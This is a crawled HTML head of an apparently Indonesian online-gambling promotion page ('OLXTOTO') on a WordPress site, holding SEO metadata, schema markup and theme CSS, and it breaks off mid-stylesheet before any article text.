

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://domaljevac.net/olxtoto-referensi-permainan-judi-online-terhebat-amat-termashyur-yang-banyak-disukai-simpang-kiri/
body_size: 16621
content:
<!doctype html>
<html lang="en-US">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="profile" href="https://gmpg.org/xfn/11">

    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel='preload' href='https://fonts.googleapis.com/css?family=Source%2BSans%2BPro%3A400%2C700%7CLato%3A400%2C700&#038;subset=latin&#038;display=swap' as='style' onload="this.onload=null;this.rel='stylesheet'" type='text/css' media='all' crossorigin='anonymous'>
<link rel='preconnect' href='https://fonts.googleapis.com' crossorigin='anonymous'>
<link rel='preconnect' href='https://fonts.gstatic.com' crossorigin='anonymous'>

	<!-- This site is optimized with the Yoast SEO plugin v24.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>OLXTOTO Referensi Permainan Judi Online Terhebat Amat Termashyur yang Banyak Disukai Simpang Kiri - OLXTOTO</title>
	<link rel="canonical" href="https://domaljevac.net/olxtoto-referensi-permainan-judi-online-terhebat-amat-termashyur-yang-banyak-disukai-simpang-kiri/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="OLXTOTO Referensi Permainan Judi Online Terhebat Amat Termashyur yang Banyak Disukai Simpang Kiri - OLXTOTO" />
	<meta property="og:description" content="Siapa-siapa saja kelompok bettor sudah pasti mengerti kalau waktu ini udah terdapat banyak beberapa jenis..." />
	<meta property="og:url" content="https://domaljevac.net/olxtoto-referensi-permainan-judi-online-terhebat-amat-termashyur-yang-banyak-disukai-simpang-kiri/" />
	<meta property="og:site_name" content="OLXTOTO" />
	<meta property="article:published_time" content="2022-12-15T10:48:11+00:00" />
	<meta property="og:image" content="http://domaljevac.net/wp-content/uploads/2022/12/cashback-casino-300x171.jpg" />
	<meta name="author" content="mnccn" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="mnccn" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="5 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://domaljevac.net/olxtoto-referensi-permainan-judi-online-terhebat-amat-termashyur-yang-banyak-disukai-simpang-kiri/","url":"https://domaljevac.net/olxtoto-referensi-permainan-judi-online-terhebat-amat-termashyur-yang-banyak-disukai-simpang-kiri/","name":"OLXTOTO Referensi Permainan Judi Online Terhebat Amat Termashyur yang Banyak Disukai Simpang Kiri - OLXTOTO","isPartOf":{"@id":"https://domaljevac.net/#website"},"primaryImageOfPage":{"@id":"https://domaljevac.net/olxtoto-referensi-permainan-judi-online-terhebat-amat-termashyur-yang-banyak-disukai-simpang-kiri/#primaryimage"},"image":{"@id":"https://domaljevac.net/olxtoto-referensi-permainan-judi-online-terhebat-amat-termashyur-yang-banyak-disukai-simpang-kiri/#primaryimage"},"thumbnailUrl":"http://domaljevac.net/wp-content/uploads/2022/12/cashback-casino-300x171.jpg","datePublished":"2022-12-15T10:48:11+00:00","author":{"@id":"https://domaljevac.net/#/schema/person/95e0473ccfe444697f08913775349dfe"},"breadcrumb":{"@id":"https://domaljevac.net/olxtoto-referensi-permainan-judi-online-terhebat-amat-termashyur-yang-banyak-disukai-simpang-kiri/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://domaljevac.net/olxtoto-referensi-permainan-judi-online-terhebat-amat-termashyur-yang-banyak-disukai-simpang-kiri/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://domaljevac.net/olxtoto-referensi-permainan-judi-online-terhebat-amat-termashyur-yang-banyak-disukai-simpang-kiri/#primaryimage","url":"http://domaljevac.net/wp-content/uploads/2022/12/cashback-casino-300x171.jpg","contentUrl":"http://domaljevac.net/wp-content/uploads/2022/12/cashback-casino-300x171.jpg"},{"@type":"BreadcrumbList","@id":"https://domaljevac.net/olxtoto-referensi-permainan-judi-online-terhebat-amat-termashyur-yang-banyak-disukai-simpang-kiri/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://domaljevac.net/"},{"@type":"ListItem","position":2,"name":"OLXTOTO Referensi Permainan Judi Online Terhebat Amat Termashyur yang Banyak Disukai Simpang Kiri"}]},{"@type":"WebSite","@id":"https://domaljevac.net/#website","url":"https://domaljevac.net/","name":"OLXTOTO","description":"Rekomendasi Game Judi Online Terbaik Paling Populer","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://domaljevac.net/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://domaljevac.net/#/schema/person/95e0473ccfe444697f08913775349dfe","name":"mnccn","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://domaljevac.net/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/308cd32363b0cf610c43dd5dbf469d35f8fcd32e482a54273e3c6b2b9c95f441?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/308cd32363b0cf610c43dd5dbf469d35f8fcd32e482a54273e3c6b2b9c95f441?s=96&d=mm&r=g","caption":"mnccn"},"sameAs":["http://domaljevac.net"],"url":"https://domaljevac.net/author/mnccn/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='preconnect' href='https://fonts.googleapis.com' />
<link rel='preconnect' href='https://fonts.gstatic.com' />
<link rel="alternate" type="application/rss+xml" title="OLXTOTO &raquo; Feed" href="https://domaljevac.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="OLXTOTO &raquo; Comments Feed" href="https://domaljevac.net/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="OLXTOTO &raquo; OLXTOTO Referensi Permainan Judi Online Terhebat Amat Termashyur yang Banyak Disukai Simpang Kiri Comments Feed" href="https://domaljevac.net/olxtoto-referensi-permainan-judi-online-terhebat-amat-termashyur-yang-banyak-disukai-simpang-kiri/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://domaljevac.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdomaljevac.net%2Folxtoto-referensi-permainan-judi-online-terhebat-amat-termashyur-yang-banyak-disukai-simpang-kiri%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://domaljevac.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdomaljevac.net%2Folxtoto-referensi-permainan-judi-online-terhebat-amat-termashyur-yang-banyak-disukai-simpang-kiri%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-archives-inline-css' type='text/css'>
.wp-block-archives{box-sizing:border-box}.wp-block-archives-dropdown label{display:block}
/*# sourceURL=https://domaljevac.net/wp-includes/blocks/archives/style.min.css */
</style>
<style id='wp-block-categories-inline-css' type='text/css'>
.wp-block-categories{box-sizing:border-box}.wp-block-categories.alignleft{margin-right:2em}.wp-block-categories.alignright{margin-left:2em}.wp-block-categories.wp-block-categories-dropdown.aligncenter{text-align:center}.wp-block-categories .wp-block-categories__label{display:block;width:100%}
/*# sourceURL=https://domaljevac.net/wp-includes/blocks/categories/style.min.css */
</style>
<style id='wp-block-heading-inline-css' type='text/css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://domaljevac.net/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-latest-comments-inline-css' type='text/css'>
ol.wp-block-latest-comments{box-sizing:border-box;margin-left:0}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment)){line-height:1.1}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment-excerpt p)){line-height:1.8}.has-dates :where(.wp-block-latest-comments:not([style*=line-height])),.has-excerpts :where(.wp-block-latest-comments:not([style*=line-height])){line-height:1.5}.wp-block-latest-comments .wp-block-latest-comments{padding-left:0}.wp-block-latest-comments__comment{list-style:none;margin-bottom:1em}.has-avatars .wp-block-latest-comments__comment{list-style:none;min-height:2.25em}.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-excerpt,.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-meta{margin-left:3.25em}.wp-block-latest-comments__comment-excerpt p{font-size:.875em;margin:.36em 0 1.4em}.wp-block-latest-comments__comment-date{display:block;font-size:.75em}.wp-block-latest-comments .avatar,.wp-block-latest-comments__comment-avatar{border-radius:1.5em;display:block;float:left;height:2.5em;margin-right:.75em;width:2.5em}.wp-block-latest-comments[class*=-font-size] a,.wp-block-latest-comments[style*=font-size] a{font-size:inherit}
/*# sourceURL=https://domaljevac.net/wp-includes/blocks/latest-comments/style.min.css */
</style>
<style id='wp-block-latest-posts-inline-css' type='text/css'>
.wp-block-latest-posts{box-sizing:border-box}.wp-block-latest-posts.alignleft{margin-right:2em}.wp-block-latest-posts.alignright{margin-left:2em}.wp-block-latest-posts.wp-block-latest-posts__list{list-style:none}.wp-block-latest-posts.wp-block-latest-posts__list li{clear:both;overflow-wrap:break-word}.wp-block-latest-posts.is-grid{display:flex;flex-wrap:wrap}.wp-block-latest-posts.is-grid li{margin:0 1.25em 1.25em 0;width:100%}@media (min-width:600px){.wp-block-latest-posts.columns-2 li{width:calc(50% - .625em)}.wp-block-latest-posts.columns-2 li:nth-child(2n){margin-right:0}.wp-block-latest-posts.columns-3 li{width:calc(33.33333% - .83333em)}.wp-block-latest-posts.columns-3 li:nth-child(3n){margin-right:0}.wp-block-latest-posts.columns-4 li{width:calc(25% - .9375em)}.wp-block-latest-posts.columns-4 li:nth-child(4n){margin-right:0}.wp-block-latest-posts.columns-5 li{width:calc(20% - 1em)}.wp-block-latest-posts.columns-5 li:nth-child(5n){margin-right:0}.wp-block-latest-posts.columns-6 li{width:calc(16.66667% - 1.04167em)}.wp-block-latest-posts.columns-6 li:nth-child(6n){margin-right:0}}:root :where(.wp-block-latest-posts.is-grid){padding:0}:root :where(.wp-block-latest-posts.wp-block-latest-posts__list){padding-left:0}.wp-block-latest-posts__post-author,.wp-block-latest-posts__post-date{display:block;font-size:.8125em}.wp-block-latest-posts__post-excerpt,.wp-block-latest-posts__post-full-content{margin-bottom:1em;margin-top:.5em}.wp-block-latest-posts__featured-image a{display:inline-block}.wp-block-latest-posts__featured-image img{height:auto;max-width:100%;width:auto}.wp-block-latest-posts__featured-image.alignleft{float:left;margin-right:1em}.wp-block-latest-posts__featured-image.alignright{float:right;margin-left:1em}.wp-block-latest-posts__featured-image.aligncenter{margin-bottom:1em;text-align:center}
/*# sourceURL=https://domaljevac.net/wp-includes/blocks/latest-posts/style.min.css */
</style>
<style id='wp-block-search-inline-css' type='text/css'>
.wp-block-search__button{margin-left:10px;word-break:normal}.wp-block-search__button.has-icon{line-height:0}.wp-block-search__button svg{height:1.25em;min-height:24px;min-width:24px;width:1.25em;fill:currentColor;vertical-align:text-bottom}:where(.wp-block-search__button){border:1px solid #ccc;padding:6px 10px}.wp-block-search__inside-wrapper{display:flex;flex:auto;flex-wrap:nowrap;max-width:100%}.wp-block-search__label{width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__button{box-sizing:border-box;display:flex;flex-shrink:0;justify-content:center;margin-left:0;max-width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{min-width:0!important;transition-property:width}.wp-block-search.wp-block-search__button-only .wp-block-search__input{flex-basis:100%;transition-duration:.3s}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden,.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__inside-wrapper{overflow:hidden}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__input{border-left-width:0!important;border-right-width:0!important;flex-basis:0;flex-grow:0;margin:0;min-width:0!important;padding-left:0!important;padding-right:0!important;width:0!important}:where(.wp-block-search__input){appearance:none;border:1px solid #949494;flex-grow:1;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;margin-left:0;margin-right:0;min-width:3rem;padding:8px;text-decoration:unset!important;text-transform:inherit}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper){background-color:#fff;border:1px solid #949494;box-sizing:border-box;padding:4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input{border:none;border-radius:0;padding:0 4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input:focus{outline:none}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) :where(.wp-block-search__button){padding:4px 8px}.wp-block-search.aligncenter .wp-block-search__inside-wrapper{margin:auto}.wp-block[data-align=right] .wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{float:right}
/*# sourceURL=https://domaljevac.net/wp-includes/blocks/search/style.min.css */
</style>
<style id='wp-block-search-theme-inline-css' type='text/css'>
.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}
/*# sourceURL=https://domaljevac.net/wp-includes/blocks/search/theme.min.css */
</style>
<style id='wp-block-group-inline-css' type='text/css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=https://domaljevac.net/wp-includes/blocks/group/style.min.css */
</style>
<style id='wp-block-group-theme-inline-css' type='text/css'>
:where(.wp-block-group.has-background){padding:1.25em 2.375em}
/*# sourceURL=https://domaljevac.net/wp-includes/blocks/group/theme.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root { --wp--style--global--content-size: 740px;--wp--style--global--wide-size: 1200px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: none;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: 